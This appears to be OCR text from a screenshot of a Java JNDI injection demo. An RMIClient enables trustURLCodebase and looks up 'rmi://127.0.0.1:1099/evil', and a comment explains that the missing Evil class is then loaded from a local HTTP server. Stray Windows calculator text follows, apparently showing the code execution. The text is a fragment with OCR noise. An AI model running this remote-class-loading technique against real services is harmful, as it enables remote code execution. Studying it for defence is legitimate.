 public class RMIClient {
public static void main(String[] args) throws NamingException {
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", String.valueOf(true));   // 参考上面的利用条件，低版本不需要设置
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", String.valueOf(true));  // 参考上面的利用条件，低版本不需要设置
//初始化环境
InitialContext init = new InitialContext();
// 远程调用evil，然后找不到服务端类Evil，就会调用http://127.0.0.1:8888/Evil.class
init.lookup( name: "rmi://127.0.0.1:1099/evil");
}
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M